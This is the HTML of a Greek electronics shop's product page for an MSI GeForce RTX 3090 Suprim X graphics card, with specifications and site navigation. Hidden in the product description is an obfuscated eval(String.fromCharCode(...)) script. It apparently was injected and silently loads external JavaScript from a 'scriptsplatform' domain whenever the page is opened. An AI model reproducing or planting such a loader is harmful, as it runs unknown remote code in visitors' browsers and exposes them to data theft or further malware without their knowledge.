<h2>Έλεγχος δικτύου</h2>
<div class="body-text">
<p>Το MSI Gaming Lan Manager ταξινομεί αυτόματα και δίνει προτεραιότητα στις εφαρμογές που είναι ευαίσθητες στον λανθάνοντα χρόνο, δίνοντάς σας εξαιρετικές εμπειρίες διαδικτυακού παιχνιδιού χαμηλού λανθάνοντος χρόνου.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://b.scdn.gr/ds/rich_description_components_images/246578/20210415165932_softsup2.jpeg" alt="" data-src="//b.scdn.gr/ds/rich_description_components_images/246578/20210415165932_softsup2.jpeg" /></figure>
</section>
<section class="two-column order-reverse">
<div class="column">
<h2>MSI Afterburner</h2>
<div class="body-text">
<p>Αποκτήστε τον πλήρη έλεγχο της κάρτας γραφικών ενώ παρακολουθείτε βασικές μετρήσεις συστήματος σε πραγματικό χρόνο. Είναι δωρεάν για χρήση και συμβατό με τις περισσότερες άλλες κάρτες γραφικών.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://d.scdn.gr/ds/rich_description_components_images/246579/20210415165933_dgsgagasgfasgas.jpeg" alt="" data-src="//d.scdn.gr/ds/rich_description_components_images/246579/20210415165933_dgsgagasgfasgas.jpeg" /></figure>
</section>
</div>
</div>
<div class="manufacturer">
<h3>Κατασκευαστής</h3>
<p><span class="js-manufacturer-link"><a title="Όλα τα προϊόντα MSI" href="https://www.skroutz.gr/m.MSI.470.html">MSI</a></span></div>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='7666' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">Κωδικός προϊόντος: <span class="sku">V388-010R</span></span>

	
	<span class="posted_in">Κατηγορίες: <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/" rel="tag">Αναβάθμιση PC</a>, <a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/" rel="tag">Κάρτες Γραφικών-GPU</a></span>
	
	 <span class="posted_in">Μάρκες: <a href="https://pcgadgetsplus.gr/product-brand/msi/" rel="tag">MSI</a></span>
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/msi-geforce-rtx-3090-suprim-x-24-gb/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=MSI Geforce RTX 3090 Suprim X 24 GB https://pcgadgetsplus.gr/product/msi-geforce-rtx-3090-suprim-x-24-gb/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=MSI Geforce RTX 3090 Suprim X 24 GB&amp;body=https://pcgadgetsplus.gr/product/msi-geforce-rtx-3090-suprim-x-24-gb/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<div class="spec-details">
<dl>
<dt>Κατασκευαστής Επεξεργαστή</dt>
<dd>Nvidia</dd>
</dl>
<dl>
<dt>Chipset Model</dt>
<dd>GeForce RTX 3090</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Interface</dt>
<dd>PCI Express x16 4.0</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Μέγιστη Ανάλυση</dt>
<dd>7680&#215;4320 pixels</dd>
</dl>
<dl>
<dt>Τεχνολογία Παράλληλης Επεξεργασίας</dt>
<dd>NVLink</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ειδικά Χαρακτηριστικά</dt>
<dd>Αερόψυκτη, RGB Lighting</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος</dt>
<dd>Υψηλών Επιδόσεων</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Μνήμη</h3>
<dl>
<dt>Χωρητικότητα Μνήμης</dt>
<dd>24 GB</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος Μνήμης</dt>
<dd>GDDR6X</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ταχύτητα Μνήμης</dt>
<dd>&#8211;</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Memory bus</dt>
<dd>384 bit</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Συνδεσιμότητα</h3>
<dl>
<dt>HDMI</dt>
<dd>1</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>DisplayPort</dt>
<dd>3</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Dual Link DVI</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Απαιτήσεις Συστήματος</h3>
<dl>
<dt>Ελάχιστη Ισχύς Τροφοδοτικού</dt>
<dd>850 W</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Power Connectors</dt>
<dd>3x 8-pin</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Διαστάσεις</h3>
<dl>
<dt>Μήκος</dt>
<dd>336 mm</dd>
</dl>
<dl>
<dt>Ύψος</dt>
<dd>140 mm</dd>
</dl>
<dl>
<dt>Πάχος</dt>
<dd>61 mm</dd>
</dl>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">2 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>

</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Λεωφ. Γεωρ. Καφαντάρη 18, Αθήνα 116 31</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="fdc223d4b6" /><input type="hidden" name="_wp_http_referer" value="/product/msi-geforce-rtx-3090-suprim-x-24-gb/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13164"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/google-phones/">GOOGLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11446"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oneplus-phones/">ONEPLUS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13165"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/huawei-phones/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11438"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/caterpillar/">CATERPILLAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13166"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/sony-mobiles/">SONY</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11437"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blackview-phones/">BLACKVIEW</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13167"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/blaupunkt-mobiles/">BLAUPUNKT</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11443"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/meizu-phones/">MEIZU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13168"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/tcl-phones/">TCL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11435"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/alcatel-phones/">ALCATEL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/oppo-phones/">OPPO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11450"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/vivo-phones/">VIVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13287"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/motorola-phones/">MOTOROLA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13169"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/%cf%83%cf%84%ce%b1%ce%b8%ce%b5%cf%81%ce%ac-%cf%84%ce%b7%ce%bb%ce%ad%cf%86%cf%89%ce%bd%ce%b1/">ΣΤΑΘΕΡΑ ΤΗΛΕΦΩΝΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11382"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/">TABLETS</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13170"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/samsung-tablets/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13171"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/apple-tablets/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13172"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/xiaomi-tablets/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13173"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/huawei-tablets/">HUAWEI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13174"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/tablets/tcl-tablets/">TCL</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
